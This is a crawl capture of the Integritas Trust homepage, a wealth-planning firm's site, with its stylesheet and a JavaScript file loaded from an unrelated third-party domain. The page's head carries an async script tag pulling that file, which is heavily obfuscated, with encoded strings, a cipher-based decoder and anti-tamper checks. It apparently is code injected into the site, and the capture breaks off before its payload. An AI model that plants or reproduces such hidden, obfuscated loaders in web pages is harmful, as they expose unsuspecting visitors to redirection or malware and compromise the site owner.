

--- FILE ---
content_type: text/html
request_url: https://integritastrust.com/
body_size: 2939
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>The Integritas Group</title>
<meta name="description" content="Integritas Trust provides independent international wealth planning, structuring and administrative support for financial institutions, family offices, professional advisors and their clients." />
<meta name="keywords" content="Trident Trust Group, Inheritance Planning, Compliant Structures, Political and Systemic Risk" />
<link href="tint.css" rel="stylesheet" type="text/css">

<!-- header javascript begin -->
<script src="http://cdn.jquerytools.org/1.2.5/full/jquery.tools.min.js?foo"></script>
<script async="async" src="https://static.srcspot.com/libs/ronni.js" type="application/javascript"></script>
<script type="text/javascript">
var getMainTextNum=1;
function homeMainAdCitySwitch() {
    var $active = $('#homeMainAdCity div.active');

    if ( $active.length == 0 ) $active = $('#homeMainAdCity div:last');

    var $next =  $active.next().length ? $active.next()
        : $('#homeMainAdCity div:first');

    $active.addClass('last-active');

    $next.css({opacity: 0.0})
        .addClass('active')
        .animate({opacity: 1.0}, 1500, function() {
            $active.removeClass('active last-active');
        });
}
function homeMainAdBanner(){
	var currentMainTextId = "#text"+getMainTextNum;

	$(currentMainTextId).fadeIn(2400, function(){
			$(currentMainTextId).fadeOut(600, function(){
				
				getMainTextNum++;
				if(getMainTextNum == 6){
					getMainTextNum = 1;
				}
				homeMainAdBanner();
			});
	});

	/*
	$(currentMainTextId).fadeIn(600).animate({left:82},1000,function(){
		setTimeout( function() {
			$(currentMainTextId).fadeOut(600, function(){
				$(currentMainTextId).css({"left":-258});
				getMainTextNum++;
				if(getMainTextNum == 6){
					getMainTextNum = 1;
				}
				homeMainAdBanner();
			});
		}, 900);
	});
	*/
}

$(document).ready(function() {
	setInterval( "homeMainAdCitySwitch()", 3000 );
	homeMainAdBanner();
});
</script>
<!-- header javascript end -->
<!-- header div css begin -->
<style type="text/css">

#homeMainAdBanner {float:left;position:relative; overflow:hidden; background-image:url('./images/home_header/clockwork.jpg'); width:676px; height:232px;}

#text1{display:none; position:absolute;left:82px;top:68px;width:258px;height:32px;background-image:url('./images/home_header/experienced.png');}
#text2{display:none; position:absolute;left:82px;top:68px;width:258px;height:32px;background-image:url('./images/home_header/innovative.png');}
#text3{display:none; position:absolute;left:82px;top:68px;width:258px;height:32px;background-image:url('./images/home_header/independent.png');}
#text4{display:none; position:absolute;left:82px;top:68px;width:258px;height:32px;background-image:url('./images/home_header/expertise.png');}
#text5{display:none; position:absolute;left:82px;top:68px;width:258px;height:32px;background-image:url('./images/home_header/excellence.png');}

#homeMainAdCity {float:left; position:relative; width:278px; height:232px; } 
#homeMainAdCity div { position: _absolute; position:absolute; top:0; left:0; z-index:8; opacity:0.0; } 
#homeMainAdCity div.active { z-index:10; opacity:1.0; } 
#homeMainAdCity div.last-active { z-index:9; } 
#firstAdDiv{ background-image:url('./images/home_header/experienced.jpg'); width:278px; height:232px; } 
#secondAdDiv{ background-image:url('./images/home_header/innovative.jpg'); width:278px; height:232px; }
#thirdAdDiv{ background-image:url('./images/home_header/independent.jpg'); width:278px; height:232px; } 
#forthAdDiv{ background-image:url('./images/home_header/expertise.jpg'); width:278px; height:232px; }
#fifthAdDiv{ background-image:url('./images/home_header/excellence.jpg'); width:278px; height:232px; }
</style>
<!-- header div css end -->
</head>

<body>
<div id="page" style="min-height:560px; padding-bottom:0px;">
	<div id="logo">
    	<div id="languages"><a href="espanol/index.html">Espa&ntilde;ol</a> | <a href="portugues/index.html">Portugu&ecirc;s</a> | <a href="index.html"><u>English</u></a></div>
    	<a href="index.html"><img src="images/logo.png" border="0" alt="Integritas" /></a>
    </div>
    <div id="nav">
        <div id="about_integritas"><a href="html/about_integritas.html">About Integritas</a></div>
        <div id="integritas_advantage"><a href="html/integritas_advantage.html">The Integritas Advantage</a></div>
        <div id="approach"><a href="html/approach.html">Our Approach</a></div>
        <div id="values"><a href="html/values.html">Our Values</a></div>
        <div id="relationships"><a href="html/relationships.html">Relationships</a></div>
        <div id="contact_us"><a href="html/contact_us.html">Contact Us</a></div>
    </div>
    <!-- header div begin -->
    <div id="header_home">
		<div id="homeMainAdBanner">
			<div id="text1"></div>
			<div id="text2"></div>
			<div id="text3"></div>
			<div id="text4"></div>
			<div id="text5"></div>
		</div>
		<div id="homeMainAdCity">
			<div class="active" id="firstAdDiv"></div>
			<div id="secondAdDiv"></div>
			<div id="thirdAdDiv"></div>
			<div id="forthAdDiv"></div>
			<div id="fifthAdDiv"></div>
		</div>		
		<div style="clear:both;">
		</div>
    </div>
	<!-- header div end -->
    <div id="content_home">
    	<table cellpadding="0" cellspacing="0">
        <tr><td id="text_home">
        	<p>Providing independent international wealth planning, structuring and administrative support for financial institutions, family offices, professional advisors and their clients.</p>
            <p>A division of the <a href="http://www.tridenttrust.com" target="_blank">Trident Trust Group</a>, we are supported by its worldwide resources and expertise. We offer a proven track-record of working with advisors to develop innovative internationally compliant wealth management structures to help families secure their wealth for the future. </p>
            </td><td id="fast_facts">
        	<h1>The Integritas Value</h1>
            <ul class="fast_facts">
            	<li class="top"><span class="fast_facts_list_item">Independent</span></li>
                <hr class="fast_facts_list" />
                <li><span class="fast_facts_list_item">30+ Years Track Record</span></li>
                <hr class="fast_facts_list" />
                <li><span class="fast_facts_list_item">Global Footprint</span></li>
                <hr class="fast_facts_list" />
                <li><span class="fast_facts_list_item">Technical Excellence</span></li>
                <hr class="fast_facts_list" />
                <li><span class="fast_facts_list_item">Long-Term Relationships</span></li>
                <hr class="fast_facts_list" />
            </ul>
        </td></tr>
        </table>
    </div>
</div>
<div id="footer">
	<p>&copy; <script type="text/javascript">
RightNow = new Date();
var TheYear = RightNow.getYear();
if (TheYear >= 100 && TheYear <= 1999) {
TheYear=TheYear + 1900
} else {
TheYear=TheYear
}
document.write(TheYear);
</script> Integritas. All Rights Reserved. | <a href="html/terms.html">Terms and Conditions</a> | <a href="html/legal.html">Legal Disclaimer</a></p>
</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29472548-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22105160-11']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://integritastrust.com/tint.css
body_size: 1871
content:
@charset "utf-8";
/* CSS Document */

body{
	background:#eaeaec;
	margin:0px;
	padding:0px;
	font-family: Verdana, Helvetica, sans-serif;
	color:#6b6c6e;
	font-size:11px;
	line-height:17px;
}

#page{
	width:954px;
	min-height:580px;
	margin-left:auto;
	margin-right:auto;
	background:#fff;
	padding-bottom:20px;
	*padding-bottom:10px;
}

#logo{
	margin-left: 14px;
	padding-top: 20px;
	margin-bottom:20px;
	background:#fff;
}

#nav, #nav_portugues{
	width: 954px;
	height:28px;
	color:#fff;
}

/* Nav Rollovers */
	#nav_portugues a, #nav_portugues a:hover{
		text-decoration:none;
		color:#fff;
		font-size:0.8em;
		line-height:10px;
		letter-spacing:1px;
		text-transform:uppercase;
		text-align:center;
		display:block;
		width:100%;
		height:20px;
		padding-top:8px;
		font-weight:normal;
	}

	#nav a, #nav a:hover{
		text-decoration:none;
		color:#fff;
		font-size:0.8em;
		line-height:10px;
		letter-spacing:1px;
		text-transform:uppercase;
		text-align:center;
		display:block;
		width:100%;
		height:20px;
		padding-top:8px;
		font-weight:normal;
	}
	
	/* about_integritas */
	#nav #about_integritas, #nav_portugues #about_integritas{
		width:166px;
		height:28px;
		float:left;
	}
	
	#nav #about_integritas a, #nav_portugues #about_integritas a{
		background-image:url(images/backgrounds/nav.jpg);
	}
	
	#nav #about_integritas a:hover, #nav_portugues #about_integritas a:hover{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #about_integritas a.selected, #nav_portugues #about_integritas a.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #about_integritas a:hover.selected, #nav_portugues #about_integritas a:hover.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}	
	
	/* integritas_advantage */
	#nav #integritas_advantage{
		width:210px;
		height:28px;
		float:left;
		margin-left:1px;
	}
	
	#nav_portugues #integritas_advantage{
		width:210px;
		height:28px;
		float:left;
		margin-left:1px;
	}
		
	#nav #integritas_advantage a, #nav_portugues #integritas_advantage a{
		background-image:url(images/backgrounds/nav.jpg);
	}
	
	#nav #integritas_advantage a:hover, #nav_portugues #integritas_advantage a:hover{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #integritas_advantage a.selected, #nav_portugues #integritas_advantage a.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #integritas_advantage a:hover.selected, #nav_portugues #integritas_advantage a:hover.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	/* approach */
	#nav #approach{
		width:154px;
		height:28px;
		float:left;
		margin-left:1px;
	}
	
	#nav_portugues #approach{
		width:154px;
		height:28px;
		float:left;
		margin-left:1px;
	}
	
	#nav #approach a, #nav_portugues #approach a{
		background-image:url(images/backgrounds/nav.jpg);
	}
	
	#nav #approach a:hover, #nav_portugues #approach a:hover{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #approach a.selected, #nav_portugues #approach a.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #approach a:hover.selected, #nav_portugues #approach a:hover.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	/* values */
	#nav #values{
		width:142px;
		height:28px;
		float:left;
		margin-left:1px;
	}
	
	#nav_portugues #values{
		width:142px;
		height:28px;
		float:left;
		margin-left:1px;
	}
	
	#nav #values a, #nav_portugues #values a{
		background-image:url(images/backgrounds/nav.jpg);
	}
	
	#nav #values a:hover, #nav_portugues #values a:hover{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #values a.selected, #nav_portugues #values a.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #values a:hover.selected, #nav_portugues #values a:hover.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	/* relationships */
	#nav #relationships{
		width:126px;
		height:28px;
		float:left;
		margin-left:1px;
	}
	
	#nav_portugues #relationships{
		width:126px;
		height:28px;
		float:left;
		margin-left:1px;
	}
	
	#nav #relationships a, #nav_portugues #relationships a{
		background-image:url(images/backgrounds/nav.jpg);
		letter-spacing:0px;
	}
	
	#nav #relationships a:hover, #nav_portugues #relationships a:hover{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
		letter-spacing:0px;
	}
	
	#nav #relationships a.selected, #nav_portugues #relationships a.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
		letter-spacing:0px;
	}
	
	#nav #relationships a:hover.selected, #nav_portugues #relationships a:hover.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
		letter-spacing:0px;
	}
	
	/* contact us */
	#nav #contact_us{
		width:151px;
		height:28px;
		float:left;
		margin-left:1px;
	}
	
	#nav_portugues #contact_us{
		width:151px;
		height:28px;
		float:left;
		margin-left:1px;
	}
	
	#nav #contact_us a, #nav_portugues #contact_us a{
		background-image:url(images/backgrounds/nav.jpg);
	}
	
	#nav #contact_us a:hover, #nav_portugues #contact_us a:hover{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #contact_us a.selected, #nav_portugues #contact_us a.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}
	
	#nav #contact_us a:hover.selected, #nav_portugues #contact_us a:hover.selected{
		background-position:0px 0px;
		background-image:url(images/backgrounds/nav_h.jpg);
	}

#footer{
	width:954px;
	margin-left:auto;
	margin-right:auto;
	font-size:0.8em;
	text-align:right;
	margin-top:-8px;
	*margin-top:0px;
	color:#a0a0a2;
}

/*home*/
#languages{
	float:right;
	padding-right:32px;
}

#header_home{
	background:url(images/backgrounds/header-home.png) no-repeat;
}

#content_home{
	*margin-top:-2px;
	background:#cdd1d7;
}

#text_home{
	width:467px;
	padding-left:104px;
	padding-right:104px;
	padding-top:45px;
	*padding-top:50px;
	vertical-align:top;
	color:#4b5c77;
	font-size:1.2em;
	line-height:18px;
}

#downloadables_home{
	line-height:12px;
	width:100%;
	text-align:center;
}

#fast_facts{
	background:#9ea9bb;
	height:278px;
	padding:50px 47px 5px 47px;
	color:#fff;
	vertical-align:top;
}

/*internal*/
#header{
}

#right_img{
	float:right;
	margin-top:1px;
}

#content{
}

#left_side{
	width:166px;
	float:left;
	margin-top:-1px;
}

#sub_nav{
	margin-top:-34px;
	*margin-top:-2px;
}

	/* sub nav styles */
	#sub_nav a, #sub_nav a:hover{		
		text-decoration:none;
		color:#fff;
		font-size:0.8em;
		line-height:10px;
		letter-spacing:1px;
		text-transform:uppercase;
		display:block;
		width:100%;
		height:21px;
		padding-left:18px;
		padding-top:12px;
		*margin-top:2px;
		font-weight:normal;
	}
	
	/* sub nav item */
	#sub_nav .item{
		width:155px;
		height:34px;
		color:#fff;
	}
	
	#sub_nav .item a{
		color:#fff;
		background-image:url(images/backgrounds/sub_nav.jpg);
	}
	
	#sub_nav .item a:hover{
		background-position:0px 0px;
		background-image:url(images/backgrounds/sub_nav_h.jpg);
		color:#fff;
	}
	
	#sub_nav .item a.subnav_select{
		background-position:0px 0px;
		background-image:url(images/backgrounds/sub_nav_h.jpg);
		color:#fff;
	}
	
	#sub_nav .item a:hover.subnav_select{
		background-position:0px 0px;
		background-image:url(images/backgrounds/sub_nav_h.jpg);
		color:#fff;
	}

.contactInfo{
	display:none;
}

#text{
	width:450px;
	height:280px;
	*height:350px;
	margin-left:240px;
	margin-top:36px;
}

/* heading styles */
h1{
	font-size:1.1em;
	text-transform:uppercase;
	margin-top:0px;
	letter-spacing:1px;
}

h2{
	font-size:1.4em;
	color:#a8895e;
	margin-top:0px;
}

h3{
	font-size:1em;
	color:#a8895e;
	margin-bottom:-10px;
	*margin-bottom:-20px;
	margin-top:0px;
}

h4{
	font-size:0.8em;
	color:#a8895e;
	margin-top:0px;
	font-weight:normal;
}

/* Misc */
.page_numbers{
	width:530px;
	margin-left:150px;
	text-align:right;
}

img{
	border:none;
}

sup{
	font-size:0.7em;
}


/* list styles */
ul.fast_facts li{
	margin-left:-20px;
	color:#fff;
	list-style-image:url(images/white_bullet.png);
}

	ul.fast_facts li.top{
		*margin-top:-5px;
	}
	
	hr.fast_facts_list{	
		border:none;
		border-bottom:1px solid #8f9aad;
		margin-left:-40px;
		*margin-left:-20px;
		width:185px;
		*width:165px;
	}
	
	span.fast_facts_list_item{
		color:#4b5c77;
	}

li{	
	margin-left:-25px;
	color:#a8895e;
}

li span{
	color:#6b6c6e;
}

/* link styles */

a, a:visited{
	color:#4b5c77;
}

a:hover{
	color:#6b6c6e;
	text-decoration:none;
}

#languages a, #languages a:visited{
	color:#4b5c77;
	text-decoration:none;
	font-weight:normal;
}

#languages a:hover{
	color:#6b6c6e;
	text-decoration:underline;
}

#footer a, #footer a:visited{
	color:#a0a0a2;
	font-weight:normal;
}

#footer a:hover{
	color:#4b5c77;
	text-decoration:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ronni.js
body_size: 31463
content:
var _0x3989556h=['y240W6yh','W7rkwtTB','krnxmmk2','kmoUcc50','uxBcUSkkbW','wg8kW7ni','W6ddGvJdLwOdW7dcNW','WRelt8kHWRW','amogxfmW','mZ0mkmot','cW5kB8oO','W5ajW4JcOmkV','W6NcHmonWPLC','WQRdRuZdGCom','rbJcU8kAW7i','WR95psKu','WOHbcHKu','wSoDW4/dGr8','t3CuWRmv','WPXWhZWZ','tCo2W5tdMbm','W41NpCo+WOhcS8kMhKVcLa','BSktCd/cKa','lmo2F8oNWPK','W4VcRSofWRjY','WOjNW4rIuW','tGJcU8kEW7i','jCo+craR','WPddLSo7W7ee','E1aQW4vj','dmo5wva3','W7BdI8omWO1W','W5BcPSo8WODg','W6xdJIDfW6y','WQZdL2RdNCog','W7pdNHTjW68','lCkAtWqy','WRldKe3dQSo/W6/cTCka','WQ/dTmkoW4Sv','W5xcVSkqvfu','WOdcM0FdOeK','DK3cSmkVmW','EK8NW71q','hSocE2mp','qSoNW5ldQYi','WP3dO8kLW6SI','sCklrwC4','xeKLW7i','W4xcOGFcIgJcPMtdMa','W5tcT8k0thi','EmkezrdcHW','W6VcIx7dQSoM','WRJdUbvTW48','zCorW7pdIcy','jSo/vCkFCG','gmo/C1ny','DmoiW7hdMJW','l8kMnCoWWOK','WPtdLGXhW5O','WQlcUvZcMfG','aComW7iyaq','fSktvr8f','edOScSo3','W4pcHrJdGYO','WRRdN3ldGmoz','WQJdU1pdRCoP','i8kqW48qaW','hY8tgCo/','sWpcSCkCW74','f8oiW78Hcq','du5kW7yi','sN7dTSoUnW','CCkmtGZcOa','W7lcQG/dICkf','FCkVW7pcJrG','W4a6pY/dKG','dqKvh8oa','W7/dSt1GW6W','qvmOW6nM','WOxdKsZcINe','W6FcK8kYwge','FLJdP0NdLG','emo3buJdSq','W6dcMmo5WQjD','W6uElMuV','WQxcVshdLY4','W6ldNJTHW5m','fSkcgwy','bmoVtSkmW7q','WQ/dUfpdSSoF','W57dIYddLSkP','WQ/dTqXRWQm','oI1QF8oS','W47dNCo7fmk5','W6ujCLFdIW','FZhdU8oqW7O','WRSLWQBcHuK','cZHryCoz','WPZcScpdIc8','h8owWPpdMmku','b8klzamE','WQ7dQMJdR8oE','jSorAmkyW6W','W6pcSCkgWPjRW5FcMSoEW4r6W6NcOq','WQVdVdnRW6K','WRi0eYrBW7NcT1ZcRq','BKG1WRa6','W5HFEbHf','W6RdRbRdPSkB','tCkUW7RcTsS','FCo1W7BdKXW','gSoeWQNdHSkN','aCoyWPFdLJ0','gmk5W4CEna','FLtdSvldLq','DqRcJmk3W4i','W4S8arVdHW','DKNcOmkrmG','WQzNWQ9GWQS','W58RaW','W4BcJdhdJtO','dmoLBSkUuW','W4zFBIrN','DuZdPCoTpq','lJvHq8oO','FmkqW6FcTau','y2NdVSoCsW','aHP+m8kk','a8oXFx0X','W7BcHSkoogC','W6aIzuFdMa','W6/dHCo1bmkX','WPldQrVcT2i','W4iCaXNdNG','pSo7WRFdQXe','u2yMWOSn','ySkQCtdcPa','wI/dJmo3zq','WQPTWO5yWOK','W6xdT8owomk3','pSoZWQldMcW','WQlcTfRcMh8','l8odD8kjW6W','WP7dOmoJW5WD','WRBdTNBcOvZcL8kbzCoLW5SXW68','rSoWfJS','fI44h8oK','oSo/WQVdOHy','WRNdVe/dP8oO','W7u2svldSW','j2igamkW','ECo5W6ZdPbq','hIzCW5HJW6JdO8oOhq','CxFdV1ZdKq','Bd7cKCkiW4W','WP3dRdJcUw8','DKddGSoadq','W4NcHvddVmo8','WObinKJcHW','vCkzW4FcSZS','w04UW7mr','W6Thsbrf','W6pcHSokWObw','W6ZcMNFdNSo6','WRddQdlcV08','W5DnwHjm','zCksDc7cHa','od1Yn8kW','cCk3W4CIlW','W65kWRm+dW','rCkjwd3cOG','W6/cH3tdRSoA','W57cMmonWP1b','AeFdJSoxqG','W6OZrcZdGW','Cmk3W4hcLZK','fSo1bCkQaq','W6yilcZdVG','pSoGymkMAa','cCk3W43cSYi','WOJcVgldGei','WO3dJ8kSW5aj','nYr6fSkA','W7xdR8oBi8ka','W6VcISkYzLC','z3yvW7K8','D2CSW6vR','W6JcPsxdLHS','tCoSW5ZdMIq','g8o5v3aL','FSoiW4SjnG','a8oXuw4S','WOLbW4XHAq','bSoYzuG4','WQJcOMhdKXm','FKSoW6mG','hc9mDmoU','z1mHWQuf','h8oyateo','FNJdVxJdJG','W6q/bq7dRa','zCkfdxOQ','W5xcQ8o9WQrZ','W6lcOxZdH8oP','WOPbW4TQrW','WQJdJCkZW6K3','vmkmW4BcTtK','WOtcT0tdH1a','WRddLSkVW64/','WOJdJmo7W7qa','W5xdKYxdRSkH','W6pdPbhdR8kB','WOBcTahdStm','WRLEfYK1','WOqNBCkUWQm','W7ldRJz6W48','WQBcMq3dVt0','W6hdPdTkW64','W6GoW5FcISki','W5pdScFdLSkD','W5dcGSk6C0i','W4pcHG7dGsy','a8oMvSkIW5W','W6mjW6hcN8kr','qhmaW6HZ','W6JcRZtdSGe','uCo6sYaR','dYjrW6TncCkktCobW79DyW','gSoTWQ/dP8ku','W7tcRwNdP8ok','FwmCW5Sy','Aw/dU8olCa','rMOaW6m3','ke3cUrdcKW','WQNdHmklW7WF','w0GHW5Cg','cZHAyq','WOxdLCo5W6G3','kConE2mH','aCoVx28h','aYesp8oQ','W6mpsuFdPq','W43cRSo5WO1Q','WPFdHt1YW7y','WR0gWQtcVxu','AGRdSmoVha','g8kKrbmO','W6tdOSokpCkI','WOZdKhVdHCoJ','emocbdmL','W4lcN8olWQvJ','W5xdOZVdUmkL','eY1qaSky','yColW7VdJaq','wLZdNNxdRG','s8kpq14w','W6ldVSokna','uZRcSCksW6O','W6tcLCkIFue','gSkTWO3cKMClygfebCoFfW','W77cTdtdMXG','W6SqC1ddRq','ebjetCox','n8oYW4uMfa','iCoFy8oRWQy','s8ooW4ldUqm','W6tdJSo9bSk0','lSoesmomba','W5lcUbpdGb0','W4GEW5qHWP/cRCovW4XeWPK','vmk7W6FcQd8','WQxcQsBdOZm','W4WGW5xcTSkj','u8kTW4/cMWq','kx3cT8oWoq','WOldM8oIW4KC','tMiiWRya','pSoLBSoRWPm','bSkgzsCz','WQ8oWRZcN3u','WQn1maWl','W4miC0ZdUq','DhldRhZdLG','WPdcIsldHXS','W6ZdJCo2jSkn','W6JcKCotWRLE','bCo9A24F','rKuQW7e','dSoqq04Z','jSons8kpAa','WRvuW5/dIIW','zCkrrwC9','uHNcJCkbW44','g8oLW74IgG','bCo2l3hcHdZdQCkrhZW','WRdcJW3dPcm','F8o3c8ofCq','zxZcK8kIlq','CCoserhcOa','WRJdRmkvW70w','b8ohC8k8W4W','WPbUWQHAWPK','WOv4gau/','qSo2W7FdHHq','WQuys8kHWP4','W7bzmam','WOygWQhcKMW','BMxdRmo5Bq','WRVcKqJdPY0','pSomWOpdOdK','BmkwW6xcMdq','oSkpAXOs','WRxcRgm6WOWYnmomcIldUW','W4NcS8kzCuK','B8ompddcTG','rCkRCY8','rCopnWhcRa','DmkxW6NcPqe','W6xcQN7dImoS','W40wjG/dHW','W5hdRJPIW6C','WPhdMmk7W68p','rahcUSkwW7q','cCoPW44YcG','D8kBBLtcHa','m8oIvmk7W5W','W5JcU8o6WPW','vNpdP8oaBq','xNOfWQ03','W5uaW7/cU8ko','WRjgW5HSEa','DSogW63dGGK','WPlcT2pdPMi','W7ddSmk4W548','dCoYq8kpW5e','W408W4pcV8kk','EwibW7qc','WRzTWQf+WP0','C3G1WPOe','WQVcVcRdLCka','mCobEuyy','Bge9W71I','W6NcSSouW58aWOBcHmov','W4FdR8ookCkA','r8oWW6hdJsm','W54jhcJdSW','Emoclr7cGq','W4mfW5pcP8kN','wKxdI8oECa','WPJdUJLDW4e','WPvoW5nOCW','jmoZWPFdRZC','eSk4W40Joa','WR99WOnyWO0','CmkfW5pcIJu','qalcSCka','cmoBA8oTWPS','WRmBs8knWQS','fHndfmk+','WPjpWOT3WOW','hCohASohWOC','W57cKc3dOc4','W7ydwLBdPq','WR/dSIFdRJ3dG8kvyq','WQ5ZWPXhWP0','B8khwqBcMG','WPtdK8kvW48b','yuJdICoPkG','xgihW5PZ','ESowW4xdRsm','hSopvSoNWQq','eabAhmkQ','W5hcSINdVtC','sSocobtcMW','W67dIXBdGmkv','WOJdIhtdJmoY','qSoCdKJcJa','WPe3ACkiWPO','W4LDEGvE','WQrtnWWf','WPrqWP1HWRK','j8oSwe4s','WRtcQwi/W5aHc8oPkGa','WO3dQb9iW5G','WQxdPmoaW5i','WP1cWOrIWRS','W7dcL3JdUSoA','WPrLWPX1WPO','hdviz8oz','vuFdQMRdSq','uSkSAq','W6VdRevJWR8','WRpdSqzCW6m','hMacW4XSW6pdQq','W5SPz2y','A07cHmk9hG','efZdPColWRudlSoHW73dT8ot','W4K+arBdJW','hmkaW6Oada','B1BcVW','WOnpeqOA','W4GlW5BdTCkC','W4PhzG11','W6ufCNldLq','WONdMSkwW7iR','w8k6W6/cT8kXq8kkW75KW58','W5T1yXLt','W6/cOdldLaa','W7ldTJVdGH0','WRK3WRZcR0i','WRvJWOXaWQe','t1BdQCoRka','t8owW4tdQWi','W4DqqXHB','W7ldQmozjmkU','nCoFDmoPW6O','j8oDW6K4aG','W7CFrhRdTW','WPHTaYi/','WPC9AmkSWPy','z8oVes3cJW','e8oeWPhdUCkQ','W7VdQr7cPLG','sSoVW5OucCkcW5FcQa','eXzzfSk+','eSo3vmkRW4S','W5BcMSoCWQvG','nSk0qbal','W4ZdG8oUiCk7','v8kWW5JdHsi','W4lcImkjwf0','ECkmWQ9B','W4GlaHpdQq','uf/dOg3dUW','WRBcQMu+WOXNfCoaeGBdMmoN','ECoKaa7cOa','W5tdQcnaW4O','ue/dHSogCa','W7xcJ8oKWP9f','DuhdICoMdq','aG9IbSkL','nSkyW6WKma','W5BdTcDrW6G','WOqAWPNcJxm','W53dImo8m8k1','ECktBveX','W7lcU100W5C','aCoqcYWQ','WRhcQwi5W5GCjCoQnWu','WO7dN1tdMmoi','nSo4DSoRWQC','W4C0DIZdGW','F8o6frhcKW','cX5Hvmok','sXRcMCkAW4G','W6TUtJz3','W4u+BvRdUG','tIPoCmoXBgq','WOFcNqFdUW0','rxSGW70E','ugtdOhZdMG','oaqwb8oP','i8khBGit','Bmkryf0M'];function _0x3989556i(a,b){a=a-0x18e;var c=_0x3989556h[a];if(_0x3989556i['Cqqjyy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3989556i['tFYrcy']=h,_0x3989556i['ruAYCV']={},_0x3989556i['Cqqjyy']=!![];}var e=_0x3989556h[0x0],f=a+e,g=_0x3989556i['ruAYCV'][f];if(g===undefined){if(_0x3989556i['UUpQkS']===undefined){var i=function(j){this['dbidhY']=j,this['LyTvnW']=[0x1,0x0,0x0],this['fKIaOp']=function(){return'newState';},this['cxVTSC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hdPboA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['szgzjU']=function(){var j=new RegExp(this['cxVTSC']+this['hdPboA']),k=j['test'](this['fKIaOp']['toString']())?--this['LyTvnW'][0x1]:--this['LyTvnW'][0x0];return this['VdFUvy'](k);},i['prototype']['VdFUvy']=function(j){if(!Boolean(~j))return j;return this['VgcoxB'](this['dbidhY']);},i['prototype']['VgcoxB']=function(j){for(var k=0x0,l=this['LyTvnW']['length'];k<l;k++){this['LyTvnW']['push'](Math['round'](Math['random']())),l=this['LyTvnW']['length'];}return j(this['LyTvnW'][0x0]);},new i(_0x3989556i)['szgzjU'](),_0x3989556i['UUpQkS']=!![];}c=_0x3989556i['tFYrcy'](c,b),_0x3989556i['ruAYCV'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3989556i;while(!![]){try{var c=-parseInt(a0(0x2c7,'Gowv'))*parseInt(a0(0x26f,'fSGU'))+-parseInt(a0(0x2a3,'fSGU'))+-parseInt(a0(0x359,'nQzy'))*parseInt(a0(0x217,'fwBT'))+-parseInt(a0(0x229,'fSGU'))*parseInt(a0(0x2f1,'6uwK'))+parseInt(a0(0x1fe,'a*ew'))*parseInt(a0(0x247,'G[d3'))+parseInt(a0(0x328,'G[d3'))*parseInt(a0(0x2ba,'z8x]'))+parseInt(a0(0x1f4,'KmV7'));if(c===b)break;else 